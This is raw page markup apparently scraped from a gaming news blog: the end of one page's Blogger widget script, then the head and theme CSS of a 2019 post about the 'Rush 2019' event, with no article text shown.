_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY46bLi72Pt2tCTyL1sMDNEoyurwDA:1768830015744', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2019/06/rush-2019-gamers-geeks-and-fantasy.html
body_size: 46531
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2019/06/rush-2019-gamers-geeks-and-fantasy.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/4048979224224774242/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihnz0A1sm-QS-fsGgO_O1SNkGsvD-4VN0HhrnI2Tv5sExJJBCIirr-GPhsezfOGaC1RRMJadMNqq46jG_l1ixyJRrIZXG99d9SBBxTlSpox3Gg9m4RH5SQbPvgCy2mqYGn9EY5KtBk9A/s640/rush2019.PNG' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2019/06/rush-2019-gamers-geeks-and-fantasy.html' property='og:url'/>
<meta content='Rush 2019 - Gamers, Geeks and Fantasy Freaks – This is your time to shine!' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihnz0A1sm-QS-fsGgO_O1SNkGsvD-4VN0HhrnI2Tv5sExJJBCIirr-GPhsezfOGaC1RRMJadMNqq46jG_l1ixyJRrIZXG99d9SBBxTlSpox3Gg9m4RH5SQbPvgCy2mqYGn9EY5KtBk9A/w1200-h630-p-k-no-nu/rush2019.PNG' property='og:image'/>
<title>
Rush 2019 - Gamers, Geeks and Fantasy Freaks &#8211; This is your time to shine! - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Rush 2019 - Gamers, Geeks and Fantasy Freaks – This is your time to shine!' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2019/06/rush-2019-gamers-geeks-and-fantasy.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihnz0A1sm-QS-fsGgO_O1SNkGsvD-4VN0HhrnI2Tv5sExJJBCIirr-GPhsezfOGaC1RRMJadMNqq46jG_l1ixyJRrIZXG99d9SBBxTlSpox3Gg9m4RH5SQbPvgCy2mqYGn9EY5KtBk9A/s640/rush2019.PNG' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Rush 2019 - Gamers, Geeks and Fantasy Freaks – This is your time to shine!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihnz0A1sm-QS-fsGgO_O1SNkGsvD-4VN0HhrnI2Tv5sExJJBCIirr-GPhsezfOGaC1RRMJadMNqq46jG_l1ixyJRrIZXG99d9SBBxTlSpox3Gg9m4RH5SQbPvgCy2mqYGn9EY5KtBk9A/s640/rush2019.PNG' name='twitter:image'/>
<meta content='Rush 2019 - Gamers, Geeks and Fantasy Freaks – This is your time to shine!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
